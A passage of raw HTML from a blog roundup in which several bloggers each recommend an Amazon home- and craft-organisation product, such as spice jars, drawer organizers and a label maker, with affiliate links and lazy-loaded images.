class="aligncenter size-full wp-image-25747" src="https://www.ohmy-creative.com/wp-content/uploads/2016/01/Kitchen-Organization-OHMY-CREATIVE.COM_.png" alt="Susan recommends two for the refrigerator one on each shelf. Place those items not used every day like extra sauces, olives, capers, and other recipe ingredients. When they are needed to make a recipe just give the turntable a whirl and you will easily locate the ingredient needed. This is also a great way not to have things pushed to the back of the fridge never to be seen again! They also work well in kitchen cabinets. OHMY-CREATIVE.COM" width="650" height="873" /></noscript></a></p>
<p style="text-align: justify;">Gina from <a href="https://www.kleinworthco.com/" target="_blank" rel="noopener"><strong>Kleinworth &amp; Co.</strong></a> shares a lot of recipes with her readers. That means she loves to cook &amp; is in the kitchen all the time. This means she needs things to be organized &amp; efficient when she&#8217;s working on recipes. So what could be more perfect than all her spices organized beautifully in mason jars? Gina suggests these Ball Mason Jars at Amazon.com. With these it makes it so simple because you can see exactly what&#8217;s in each one &amp; they fit so nicely together too. No more mess in the spice cabinet with multiple sizes &amp; shapes &#8211; just pretty little jars full of all your favorite seasonings. Purchase them <a href="https://www.amazon.com/gp/product/B001DIZ1NO/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B001DIZ1NO&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=HAIZG2BOBTZTEYA7" target="_blank" rel="nofollow noopener"><strong>HERE</strong></a>!</p>
<p><a href="https://thecardswedrew.com/wp-content/uploads/2016/01/Organizing-Spices-with-Mason-Jars-700.jpg" rel="attachment wp-att-10720"><img decoding="async" class="size-full wp-image-10720 aligncenter perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;537&#039;%20height=&#039;700&#039;%20viewBox=&#039;0%200%20537%20700&#039;%3E%3C/svg%3E" alt="Organizing-Spices-with-Mason-Jars-700" width="537" height="700" data-src="https://thecardswedrew.com/wp-content/uploads/2016/01/Organizing-Spices-with-Mason-Jars-700.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="size-full wp-image-10720 aligncenter" src="https://thecardswedrew.com/wp-content/uploads/2016/01/Organizing-Spices-with-Mason-Jars-700.jpg" alt="Organizing-Spices-with-Mason-Jars-700" width="537" height="700" /></noscript></a></p>
<p>Nat &amp; Holly from <strong>My Sister&#8217;s Suitcase</strong> are both busy mamas who love a good solution to a cluttered counter full of baby stuff: bottles, pacifiers, baby spoons&#8230;you know the mess! This drying rack is both beautiful and functional and has been well-used by both sisters (and Holly&#8217;s new addition is coming any day!) If you&#8217;re looking for a unique and useful baby gift idea &#8211; this is it! You can get the Boon Grass drying rack <strong><a href="https://amzn.to/1Pipiju" target="_blank" rel="nofollow noopener">HERE</a> </strong>and the Boon Flower that holds bottle nipples and pacifiers <strong><a href="https://www.amazon.com/gp/product/B005PRQC3C/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B005PRQC3C&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=V5NGUBRAOE2DEYCP" target="_blank" rel="nofollow noopener">HERE</a></strong> . It fits right into the grass and the whole unit is so easy to clean!</p>
<p><a href="https://sisterssuitcaseblog.com/wp-content/uploads/2016/01/boon-grass-kitchen-organization1.jpg"><img decoding="async" class="aligncenter size-full wp-image-4162 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;700&#039;%20height=&#039;700&#039;%20viewBox=&#039;0%200%20700%20700&#039;%3E%3C/svg%3E" alt="boon-grass-kitchen-organization" width="700" height="700" data-src="https://sisterssuitcaseblog.com/wp-content/uploads/2016/01/boon-grass-kitchen-organization1.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-4162" src="https://sisterssuitcaseblog.com/wp-content/uploads/2016/01/boon-grass-kitchen-organization1.jpg" alt="boon-grass-kitchen-organization" width="700" height="700" /></noscript></a></p>
<p>Sydney from <strong><a href="https://www.tastefullyfrugal.org" target="_blank" rel="noopener">Tastefully Frugal</a></strong> is on a mission this year to get her tiny home organized. She has started in her office with her craft supplies (since they are taking over her entire home). Not only was she wanting to have things put away and organized but having them easily accessible was important too. Her secret for keeping all her vinyl for her Cameo organized; a dress pants hanger! You can slide your rolls of vinyl on each arm and then swing it close. When you need a roll all you have to do is pull it off that arm; no more digging through all your rolls to find one color. You can buy one <strong><a href="https://www.amazon.com/gp/product/B000QWFAIY/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B000QWFAIY&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=CQD3NKIKUFW3DN6W" target="_blank" rel="nofollow noopener">here</a></strong>.</p>
<p><a href="https://thecardswedrew.com/wp-content/uploads/2016/01/Vinyl-Organizer-Main.jpg" rel="attachment wp-att-10726"><img decoding="async" class="size-full wp-image-10726 aligncenter perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;700&#039;%20height=&#039;500&#039;%20viewBox=&#039;0%200%20700%20500&#039;%3E%3C/svg%3E" alt="Vinyl-Organizer-Main" width="700" height="500" data-src="https://thecardswedrew.com/wp-content/uploads/2016/01/Vinyl-Organizer-Main.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="size-full wp-image-10726 aligncenter" src="https://thecardswedrew.com/wp-content/uploads/2016/01/Vinyl-Organizer-Main.jpg" alt="Vinyl-Organizer-Main" width="700" height="500" /></noscript></a></p>
<p>Randi from <a href="https://dukesandduchesses.com/" target="_blank" rel="noopener"><strong>Dukes and Duchesses</strong></a> has five kids and is always looking for stylish ways to keep the family organized. Randi thinks locker baskets not only look great but kids can quickly stash things in them and keep their rooms {somewhat} clean. While vintage baskets are a favorite, Amazon can help mimic the style with this Locker Basket. Slide them into shelves and cubbies to hold books and toys, use them in closets for hats and gloves, or set one on the kitchen counter to hold your favorite cookbooks. Buy it <strong><a href="https://www.amazon.com/gp/product/B000QGLB7Y/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B000QGLB7Y&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=R3ADZBD736AGVK53" target="_blank" rel="nofollow noopener">HERE</a></strong>!<br />
<a href="https://dukesandduchesses.com/wp-content/uploads/2016/01/amazon-blog-hop.jpg" rel="attachment wp-att-28144"><img decoding="async" class="aligncenter size-full wp-image-28144 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;556&#039;%20height=&#039;700&#039;%20viewBox=&#039;0%200%20556%20700&#039;%3E%3C/svg%3E" alt="amazon blog hop" width="556" height="700" data-src="https://dukesandduchesses.com/wp-content/uploads/2016/01/amazon-blog-hop.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-28144" src="https://dukesandduchesses.com/wp-content/uploads/2016/01/amazon-blog-hop.jpg" alt="amazon blog hop" width="556" height="700" /></noscript></a></p>
<div id="yui_3_16_0_1_1452113187576_27542" dir="ltr" style="text-align: justify;">
<p><span id="yui_3_16_0_1_1452113187576_27864">Stephanie from <strong><a href="https://www.somewhatsimple.com/" target="_blank" rel="noopener">Somewhat Simple</a></strong> is a mom of 5 and has been on a constant quest to clear the clutter in her home. <em>The Life Changing Magic of Tidying Up</em> outlines a</span> step-by-step process to simplify and organize that takes tidying up to a new level! Get rid of all the piles of &#8220;stuff&#8221; in your home FOREVER! Grab a copy of The Life Changing Magic of Tidying Up <strong><a href="https://www.amazon.com/gp/product/1607747308/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=1607747308&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=6MOYN3NYCWNJCJOJ" target="_blank" rel="nofollow noopener">HERE</a>!</strong></p>
<p><a href="https://www.somewhatsimple.com/wp-content/uploads/2015/09/Somewhat-Simple-KonMari.jpg" rel="attachment wp-att-43594"><img decoding="async" class="aligncenter size-full wp-image-43594 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;550&#039;%20height=&#039;700&#039;%20viewBox=&#039;0%200%20550%20700&#039;%3E%3C/svg%3E" alt="Somewhat Simple KonMari" width="550" height="700" data-src="https://www.somewhatsimple.com/wp-content/uploads/2015/09/Somewhat-Simple-KonMari.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-43594" src="https://www.somewhatsimple.com/wp-content/uploads/2015/09/Somewhat-Simple-KonMari.jpg" alt="Somewhat Simple KonMari" width="550" height="700" /></noscript></a></p>
<p>Beckie, from <strong><a href="https://www.infarrantlycreative.net" target="_blank" rel="noopener">Infarrantly Creative</a></strong>, was tired of fighting the small storage she had for storing spices, constantly dropping bottles as she was searching for the spice she needed. She found the You Copia Spice Stack to fit perfectly in her small cabinet. She grabbed two 18 bottle stacks and put them one on top of the other. She marked each spice with a labeler, and now she never struggles to find spices by just pulling the drop down drawer out to grab the spice she needs. Purchase it <strong><a href="https://www.amazon.com/gp/product/B00N3XAFDS/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B00N3XAFDS&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=TBSCMKO6FE2E22HN" target="_blank" rel="nofollow noopener">HERE</a></strong> .</p>
<p><a href="https://www.infarrantlycreative.net/wp-content/uploads/2016/01/SpiceStorage_700_3.jpg"><img decoding="async" style="float: none; margin-left: auto; display: block; margin-right: auto; border: 0px;" title="SpiceStorage_700_3" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;700&#039;%20height=&#039;659&#039;%20viewBox=&#039;0%200%20700%20659&#039;%3E%3C/svg%3E" alt="SpiceStorage_700_3" width="700" height="659" border="0" class="perfmatters-lazy" data-src="https://www.infarrantlycreative.net/wp-content/uploads/2016/01/SpiceStorage_700_3_thumb.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" style="float: none; margin-left: auto; display: block; margin-right: auto; border: 0px;" title="SpiceStorage_700_3" src="https://www.infarrantlycreative.net/wp-content/uploads/2016/01/SpiceStorage_700_3_thumb.jpg" alt="SpiceStorage_700_3" width="700" height="659" border="0" /></noscript></a></p>
<p>Jillene from <strong><a href="https://inkhappi.com" target="_blank" rel="noopener">inkhappi</a></strong> believes pretty packaging is almost as important as the gift itself. Even the simplest of gifts seem extraordinary when they have that extra wow factor on the outside! It makes them more desirable. The only problem? Who has time to dig through the closet to find the perfect bow and tag? That&#8217;s why Jillene likes to keep her wrapping organized and easy to grab when she has very little time before running out the door with her gift in tow. This <strong><a href="https://amzn.to/1Jq74jc" target="_blank" rel="noopener">gift wrap organizer</a></strong> is her quick and simple solution for wrapping a pretty gift in a hurry. But there&#8217;s more this can do! This multi-purpose organization tool has many functions. With some creativity, it can be used for toys or even cleaning supplies and will easily hang on a door or in a closet. You can check out what Jillene did with her gift wrap organizer <strong><a href="https://www.amazon.com/gp/product/B00PKOOKMU/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B00PKOOKMU&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=ZMRO3WICFVR7ZYPZ" target="_blank" rel="nofollow noopener">HERE</a></strong>. You can also pick up some cute, free printable tags and several tips to get you on your way to some &#8220;&#8221;pretty packaging&#8221;&#8221; yourself!</p>
<h6><a href="https://inkhappi.com/wp-content/uploads/2016/01/organization-tools11.jpg"><img decoding="async" class="wp-image-8476 size-full aligncenter perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;700&#039;%20height=&#039;900&#039;%20viewBox=&#039;0%200%20700%20900&#039;%3E%3C/svg%3E" alt="Over 40 clever organiztion tools chosen by bloggers to make your life more efficient! " width="700" height="900" data-src="https://inkhappi.com/wp-content/uploads/2016/01/organization-tools11.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="wp-image-8476 size-full aligncenter" src="https://inkhappi.com/wp-content/uploads/2016/01/organization-tools11.jpg" alt="Over 40 clever organiztion tools chosen by bloggers to make your life more efficient! " width="700" height="900" /></noscript></a></h6>
<p>Andrea from <strong><a href="https://andreasnotebook.com" target="_blank" rel="noopener">Andrea&#8217;s Notebook</a></strong> has more craft and sewing supplies than space in her craft closet. Her <a rel="">pegboard </a>wall helps organize all the supplies she likes to keep close at hand, like her scissors, ribbons, thread and vinyl! These <a rel="">pegboards</a> are easy to attach to any wall and with the use of J Hooks or other pegboard hooks you can hang almost anything. You can buy giant sheets of pegboard at most hardware stores but this pegboard kit from Amazon gets delivered to your door. Grab it <strong><a href="https://www.amazon.com/gp/product/B002CW8PP6/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B002CW8PP6&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=CS634N6Y4JF7WIVR" target="_blank" rel="nofollow noopener">HERE</a></strong>, for a good price!</p>
<p><img decoding="async" class="aligncenter size-full wp-image-17657 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;700&#039;%20height=&#039;800&#039;%20viewBox=&#039;0%200%20700%20800&#039;%3E%3C/svg%3E" alt="Use pegboards to organize your crafts! Organization tip from https://andreasnotebook.com" width="700" height="800" data-src="https://andreasnotebook.com/wp-content/uploads/2016/01/pegboard-craft-organization.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-17657" src="https://andreasnotebook.com/wp-content/uploads/2016/01/pegboard-craft-organization.jpg" alt="Use pegboards to organize your crafts! Organization tip from https://andreasnotebook.com" width="700" height="800" /></noscript></p>
<p>The girls from <strong><a href="https://www.mymommystyle.com" target="_blank" rel="noopener">My Mommy Style</a></strong> have a lot of kids and that means a lot of shoes! I am sure you can relate with this problem and the fact that shoes seems to appear in any corner of the house or right in the middle of your kitchen. We love this <a target="" rel="noopener">Stackable shoe organizer</a> because you can adapt it to fit any shoe size or space that you need it to fit (you can change the pieces to be more vertical or horizontal, whichever you prefer.) This shoe organizer is a little more expensive, but the cost is worth it because it is more sturdy and adaptable to whatever space you may need. Another good idea is to use a label maker to make each cubby specific to its owner or shoe type. Buy it <strong><a href="https://www.amazon.com/gp/product/B002IT6E6A/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B002IT6E6A&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=OZ5LNDDKPDVSC47R" target="_blank" rel="nofollow noopener">HERE</a></strong>.</p>
<p><a href="https://www.amazon.com/gp/product/B002IT6E6A/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B002IT6E6A&amp;linkCode=as2&amp;tag=mymost03-20&amp;linkId=IJMBBB5KSKJ6CGLS"><img decoding="async" class="aligncenter size-full wp-image-15119 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;700&#039;%20height=&#039;700&#039;%20viewBox=&#039;0%200%20700%20700&#039;%3E%3C/svg%3E" alt="Stackable Shoe Organizer" width="700" height="700" data-nopin="nopin" data-src="https://www.MyMommyStyle.com/wp-content/uploads/2016/01/10-15118-post/Stackable-Shoe-Organizer.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-15119" src="https://www.MyMommyStyle.com/wp-content/uploads/2016/01/10-15118-post/Stackable-Shoe-Organizer.jpg" alt="Stackable Shoe Organizer" width="700" height="700" data-nopin="nopin" /></noscript></a></p>
<p>Jenn from <strong><a href="https://myfabulesslife.com/" target="_blank" rel="noopener">My Fabuless Life</a></strong> struggles with ample storage space and hates piles and clutter. Her favorite way to create extra storage space and keep the piles of clutter at bay is with a silverware caddy (like this one you can purchase on Amazon). They&#8217;re great for kids art supplies (including paper and coloring books in the large back compartment), desktop organization for things like mail, scissors, and pens, or a sewing or craft room for fabric, scissors, and sewing supplies, or even in the bathroom for magazines, cotton swabs, and lotions&#8230;the possibilities are really endless&#8211;anything you can fit in these compartments and want to group together. And the best part: it&#8217;s <em>portable</em> organization! They look pretty left out, but keep things together and tidy if you have the space, or can be tucked away in a cupboard or closet. And one last bonus tip: they&#8217;re great for taking on the road and keeping projects organized! Purchase it <a href="https://www.amazon.com/gp/product/B00QNI2J4S/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B00QNI2J4S&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=WBMSHHHROX2ZTQNR" target="_blank" rel="nofollow noopener"> <strong>here</strong></a> <b>. </b></p>
<p><a href="https://myfabulesslife.com/wp-content/uploads/2016/01/How-to-Organize-Clutter-MyFabulessLife.com_.jpg"><img decoding="async" class="aligncenter size-full wp-image-4151 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;700&#039;%20height=&#039;881&#039;%20viewBox=&#039;0%200%20700%20881&#039;%3E%3C/svg%3E" alt="How to Organize Clutter MyFabulessLife.com" width="700" height="881" data-src="https://myfabulesslife.com/wp-content/uploads/2016/01/How-to-Organize-Clutter-MyFabulessLife.com_.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-4151" src="https://myfabulesslife.com/wp-content/uploads/2016/01/How-to-Organize-Clutter-MyFabulessLife.com_.jpg" alt="How to Organize Clutter MyFabulessLife.com" width="700" height="881" /></noscript></a>Raquel from <strong><a href="https://www.organizedisland.com" target="_blank" rel="noopener">Organized Island</a></strong> has saved lots of valuable time by labeling storage with her DYMO LabelMaker 160. With its easy use and font variations it is a great deal! You can find it on <b><a href="https://www.amazon.com/gp/product/B005X9VZ70/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B005X9VZ70&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=OVI6B4V3SAHCTTMS" target="_blank" rel="nofollow noopener">Amazon</a></b>.</p>
<p><a href="https://thecardswedrew.com/wp-content/uploads/2016/01/DYMO-labelers-e1452447373747.jpg" rel="attachment wp-att-10722"><img decoding="async" class="size-full wp-image-10722 aligncenter perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;525&#039;%20height=&#039;700&#039;%20viewBox=&#039;0%200%20525%20700&#039;%3E%3C/svg%3E" alt="DYMO-labelers-e1452447373747" width="525" height="700" data-src="https://thecardswedrew.com/wp-content/uploads/2016/01/DYMO-labelers-e1452447373747.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="size-full wp-image-10722 aligncenter" src="https://thecardswedrew.com/wp-content/uploads/2016/01/DYMO-labelers-e1452447373747.jpg" alt="DYMO-labelers-e1452447373747" width="525" height="700" /></noscript></a></p>
<div id="yui_3_16_0_1_1452113187576_27542" dir="ltr" style="text-align: justify;"><span id="yui_3_16_0_1_1452113187576_27864">Katie from <strong><a href="https://www.thecasualcraftlete.com/" target="_blank" rel="noopener">The Casual Craftlete</a></strong> loves making paper crafts and pretty packaging. Her favorite way to store large 12 x 12 paper pads is with an <em>Essential Storage Box</em>. This box is not only great for keeping paper safe from damage, but it can easily hold a variety of crafting tools and supplies such as scissors, punches, ribbon, and embellishments. This light weight-light heavy duty large open box securely closed with two latches and has a molded in handle that makes carrying easy. Perfect for taking to a scrapbook retreat crop-hop. Grab an Essential Storage box for <a href="https://www.amazon.com/gp/product/B007VJ8IW0/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B007VJ8IW0&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=ZVTIO5TUVKQ2MHX6" target="_blank" rel="nofollow noopener">Amazon</a>! </span></div>
<div dir="ltr" style="text-align: justify;">
<p><a href="https://thecardswedrew.com/wp-content/uploads/2016/01/The-Casual-Craftlete-Amazon-Organizational-Giveaway-.jpg" rel="attachment wp-att-10723"><img decoding="async" class="size-full wp-image-10723 aligncenter perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;700&#039;%20height=&#039;700&#039;%20viewBox=&#039;0%200%20700%20700&#039;%3E%3C/svg%3E" alt="The-Casual-Craftlete-Amazon-Organizational-Giveaway-" width="700" height="700" data-src="https://thecardswedrew.com/wp-content/uploads/2016/01/The-Casual-Craftlete-Amazon-Organizational-Giveaway-.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="size-full wp-image-10723 aligncenter" src="https://thecardswedrew.com/wp-content/uploads/2016/01/The-Casual-Craftlete-Amazon-Organizational-Giveaway-.jpg" alt="The-Casual-Craftlete-Amazon-Organizational-Giveaway-" width="700" height="700" /></noscript></a></p>
<p>Chelsea from <strong><a href="https://twotwentyone.net" target="_blank" rel="noopener">Two Twenty One</a> </strong>swears by these <strong><a href="https://amzn.to/1YOMKPG" target="_blank" rel="nofollow noopener">drawer organizers</a></strong>. They&#8217;re perfect for keeping smaller items organized in dresser drawers. Chelsea&#8217;s favorite place to use them is in her son&#8217;s <a href="https://www.twotwentyone.net/nursery-dresser-organization/" target="_blank" rel="noopener">nursery dresser</a>. She rolls up his clothes and puts them into their designated organizer, making those tiny clothes easier to find. The <a href="https://amzn.to/1YOMKPG" target="_blank" rel="nofollow noopener">drawer </a><a href="https://amzn.to/1YOMKPG" target="_blank" rel="nofollow noopener">organizers</a> are also great for curtailing socks, burp cloths, bibs, pacifiers, travel-size toiletries, baby accessories, and more. But they aren&#8217;t limited to only baby items. The <a href="https://amzn.to/1YOMKPG" target="_blank" rel="noopener">organizers</a> can also be used for adult socks, underwear, belts, and more. They also fold to save space when not in use, making them an organizational must have. You can purchase a 12 pack set of drawer organizers <strong><a href="https://www.amazon.com/gp/product/B007KT1AO4/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B007KT1AO4&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=TUYYMNODGU6TQEE5" target="_blank" rel="nofollow noopener">Amazon</a></strong>!</p>
<p><a href="https://thecardswedrew.com/wp-content/uploads/2016/01/drawer-organizers.jpg" rel="attachment wp-att-10724"><img decoding="async" class="size-full wp-image-10724 aligncenter perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;700&#039;%20height=&#039;900&#039;%20viewBox=&#039;0%200%20700%20900&#039;%3E%3C/svg%3E" alt="drawer-organizers" width="700" height="900" data-src="https://thecardswedrew.com/wp-content/uploads/2016/01/drawer-organizers.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="size-full wp-image-10724 aligncenter" src="https://thecardswedrew.com/wp-content/uploads/2016/01/drawer-organizers.jpg" alt="drawer-organizers" width="700" height="900" /></noscript></a></p>
<p>Cori from <strong><a href="https://heyletsmakestuff.com" target="_blank" rel="noopener">Hey, Let&#8217;s Make Stuff</a> </strong>is a new mom of twins and can&#8217;t believe how many toys two tiny babies can have! To wrangle all those toys, Cori suggests this cute Elephant Toy Box from Amazon. With this toy box, you can store your baby&#8217;s (or babies&#8217;!) toys out of the way but still accessible. Plus, it&#8217;s cute but not baby-overload. Not into elephants? There are a bunch of options! Purchase one <strong><a href="https://www.amazon.com/gp/product/B00LIX3AW8/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B00LIX3AW8&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=46YJGXCEH5GHRA76" target="_blank" rel="nofollow noopener">Amazon</a></strong> .</p>
<p><a href="https://thecardswedrew.com/wp-content/uploads/2016/01/Toy-Box.jpg" rel="attachment wp-att-10725"><img decoding="async" class="size-full wp-image-10725 aligncenter perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;700&#039;%20height=&#039;700&#039;%20viewBox=&#039;0%200%20700%20700&#039;%3E%3C/svg%3E" alt="Toy-Box" width="700" height="700" data-src="https://thecardswedrew.com/wp-content/uploads/2016/01/Toy-Box.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="size-full wp-image-10725 aligncenter" src="https://thecardswedrew.com/wp-content/uploads/2016/01/Toy-Box.jpg" alt="Toy-Box" width="700" height="700" /></noscript></a></p>
<p>Marie from <strong><a href="https://www.bloominghomestead.com" target="_blank" rel="noopener">Blooming Homestead</a></strong> loves finding practical ways to stay organized. This Rotating Storage Caddy found on Amazon is not only pretty but functional too. Marie suggests using this to organize anything from managing make-up, to kid&#8217;s craft supplies, not to mention it is perfect to keep desk clutter minimized. These are a great way to keep your home functional and organized and you can purchase <a href="https://www.amazon.com/gp/product/B00424ILAQ/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B00424ILAQ&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=DM3XCPYOHVRXRFI2" target="_blank" rel="nofollow noopener">Here</a>.</p>
<p><a href="https://www.bloominghomestead.com/wp-content/uploads/2016/01/Blooming-Homestead-Organizational-Product-Pick.jpg"><img decoding="async" class="aligncenter size-full wp-image-6550 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;700&#039;%20height=&#039;967&#039;%20viewBox=&#039;0%200%20700%20967&#039;%3E%3C/svg%3E" alt="Blooming Homestead Organizational Product Pick" width="700" height="967" data-src="https://www.bloominghomestead.com/wp-content/uploads/2016/01/Blooming-Homestead-Organizational-Product-Pick.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-6550" src="https://www.bloominghomestead.com/wp-content/uploads/2016/01/Blooming-Homestead-Organizational-Product-Pick.jpg" alt="Blooming Homestead Organizational Product Pick" width="700" height="967" /></noscript></a></p>
<p>Camille from<b> <a href="https://growingupgabel.com" target="_blank" rel="noopener">Growing Up Gabel</a> </b>got tired of searching for a lost TV remote!<b> </b>Camille loves this Remote Control Organizer from Amazon. The organizer is huge and will hold a lot more than just a remote. Put the media caddy in a central location in any room with a device that has a remote. Not only will it corral remotes, but it also looks classy, too. The caddy comes in brown or white so it will match any decor. Purchase the media caddy <strong><a href="https://www.amazon.com/gp/product/B001AFOP9G/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B001AFOP9G&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=PONC4OWZHEIQFPYH" target="_blank" rel="nofollow noopener">Here</a>!</strong></p>
<p><a href="https://thecardswedrew.com/wp-content/uploads/2016/01/Organizational-Tools.png" rel="attachment wp-att-10727"><img decoding="async" class="size-full wp-image-10727 aligncenter perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;400&#039;%20height=&#039;600&#039;%20viewBox=&#039;0%200%20400%20600&#039;%3E%3C/svg%3E" alt="Organizational-Tools" width="400" height="600" data-src="https://thecardswedrew.com/wp-content/uploads/2016/01/Organizational-Tools.png" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="size-full wp-image-10727 aligncenter" src="https://thecardswedrew.com/wp-content/uploads/2016/01/Organizational-Tools.png" alt="Organizational-Tools" width="400" height="600" /></noscript></a></p>
<p>Taryn from <strong><a href="https://designdininganddiapers.com" target="_blank" rel="noopener">Design, Dining and Diapers</a></strong> LOVES this simple Kitchen Organizer from IKEA. Easily add this steel rail to the end of your kitchen cabinet and store pot holders or dish towels. It provides easy access to things you use multiple times a day and it looks pretty too! You can get TWO rails for a great price..purchase <strong><a href="https://www.amazon.com/gp/search/ref=as_li_qf_sp_sr_il_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;index=aps&amp;keywords=Ikea%20Steel%20Kitchen%20Organizer%20Set&amp;linkCode=as2&amp;tag=capjoywitkrid-20&amp;linkId=YSUDHZAQKTTX5PC4" target="_blank" rel="nofollow noopener">Here</a></strong>.</p>
<p><a href="https://designdininganddiapers.com/" target="_blank" rel="attachment wp-att-16939 noopener"><img decoding="async" class="aligncenter size-full wp-image-16939 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;700&#039;%20height=&#039;668&#039;%20viewBox=&#039;0%200%20700%20668&#039;%3E%3C/svg%3E" alt="DDD Organizing Pick" width="700" height="668" data-src="https://designdininganddiapers.com/wp-content/uploads/2016/01/DDD-Organizing-Pick.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-16939" src="https://designdininganddiapers.com/wp-content/uploads/2016/01/DDD-Organizing-Pick.jpg" alt="DDD Organizing Pick" width="700" height="668" /></noscript></a></p>
